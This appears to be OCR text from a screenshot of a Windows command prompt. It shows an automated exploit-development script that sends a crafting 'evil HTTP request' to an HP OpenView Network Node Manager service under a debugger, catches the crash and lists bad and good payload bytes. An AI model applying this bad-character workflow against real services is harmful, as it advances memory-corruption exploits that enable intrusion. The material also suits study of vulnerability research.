 Command Prompt
ovtopmd 2416 RUNNING Connected to native database "openview".
ovdbcheck 2476 RUNNING Connected to embedded database.
ovas 2592 RUNNING Initialization complete.
hp openview process manager: Attempt to start HP OpenView services is complete.
[+] making sure the service was restarted...
[+] the service was restarted.
[+] making sure the service responds to HTTP requests...
[+] service responds to HTTP requests. Green ligth.
[+] restart_service 2592
[+] attaching debugger to pid: 2592.
[+] dbg started
[+] sending evil HTTP request...
[+] Access violation caught.
[+] [DEBUG] buf_address: 570880896
[+] buffer is ∩┐┐∩
[+] checking whether the char is good or bad...
[+] buffer:
0000: ef bf bf ef ....
[+] char \xff is bad.
[+] bad chars so far: \x00\x0a\x0d\x2f\x3a\x3f\x40\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\
x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac
\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc
9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\x
e6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff.
[+] stopping the service...
ERROR: The process "ovas.exe" not found.
[+] starting the service...
Name PID State Last Message(s)
ovas - NOT_RUNNING Initialization complete. Exit(128)
hp openview process manager: System is in a running state.
Name PID State Last Message(s)
pmd 1616 RUNNING Initialization complete.
ovwdb 1604 RUNNING Initialization complete.
ovtopmd 2416 RUNNING Connected to native database "openview".
ovdbcheck 2476 RUNNING Connected to embedded database.
ovas 3836 RUNNING Initialization complete.
hp openview process manager: Attempt to start HP OpenView services is complete.
[+] making sure the service was restarted...
[+] the service was restarted.
[+] making sure the service responds to HTTP requests...
[+] service responds to HTTP requests. Green ligth.
[+] restart_service 3836
[+] attaching debugger to pid: 3836.
[+] dbg started
[+] bad chars: \x00\x0a\x0d\x2f\x3a\x3f\x40\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91
\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xa
e\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\x
cb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\
xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff.
[+] good chars: \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1
b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x30\x31\x32\x33\x34\x35\x36\x37\x38\x
39\x3b\x3c\x3d\x3e\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\
x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75
\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f.
[+] done.
(playbook) C:\Documents and Settings\Administrator\Desktop>
#endif This program is free software; you can redistribute it and/or
Start » Network Node Manager ... \\vmware-host\Shared F... Command Prompt C:\Documents and Settin...